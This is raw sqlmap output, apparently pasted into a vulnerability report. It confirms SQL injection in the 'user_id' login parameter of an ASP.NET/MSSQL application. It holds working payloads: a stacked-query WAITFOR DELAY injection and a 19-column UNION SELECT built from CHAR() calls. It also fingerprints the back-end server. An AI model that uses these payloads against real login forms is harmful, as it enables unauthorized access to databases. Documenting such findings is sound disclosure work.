 POST parameter 'user_id' is vulnerable. Do you want to keep testing the others (if any)? [y/N] N
sqlmap identified the following injection point(s) with a total of 128 HTTP(s) requests:
---
Parameter: user_id (POST)
    Type: stacked queries
    Title: Microsoft SQL Server/Sybase stacked queries (comment)
    Payload: type=login&user_id=admin');WAITFOR DELAY '0:0:5'--&user_pwd=12345

    Type: UNION query
    Title: Generic UNION query (NULL) - 19 columns
    Payload: type=login&user_id=admin') UNION ALL SELECT NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,CHA
R(113)+CHAR(118)+CHAR(98)+CHAR(118)+CHAR(113)+CHAR(79)+CHAR(73)+CHAR(101)+CHAR(67)+CHAR(119)+CHAR(117)+CHAR(75)+CHAR(108
)+CHAR(73)+CHAR(113)+CHAR(102)+CHAR(97)+CHAR(122)+CHAR(108)+CHAR(112)+CHAR(70)+CHAR(83)+CHAR(101)+CHAR(72)+CHAR(107)+CHA
R(107)+CHAR(76)+CHAR(85)+CHAR(84)+CHAR(70)+CHAR(114)+CHAR(119)+CHAR(114)+CHAR(75)+CHAR(116)+CHAR(76)+CHAR(77)+CHAR(69)+C
HAR(97)+CHAR(71)+CHAR(121)+CHAR(70)+CHAR(98)+CHAR(88)+CHAR(82)+CHAR(113)+CHAR(107)+CHAR(122)+CHAR(98)+CHAR(113),NULL,NUL
L,NULL,NULL,NULL,NULL-- JVvT&user_pwd=12345
---
[17:14:55] [INFO] testing Microsoft SQL Server
[17:15:00] [INFO] confirming Microsoft SQL Server
[17:15:49] [INFO] the back-end DBMS is Microsoft SQL Server
web server operating system: Windows 11 or 2019 or 10 or 2022 or 2016
web application technology: Microsoft IIS 10.0, ASP.NET 4.0.30319, ASP.NET
back-end DBMS: Microsoft SQL Server 2008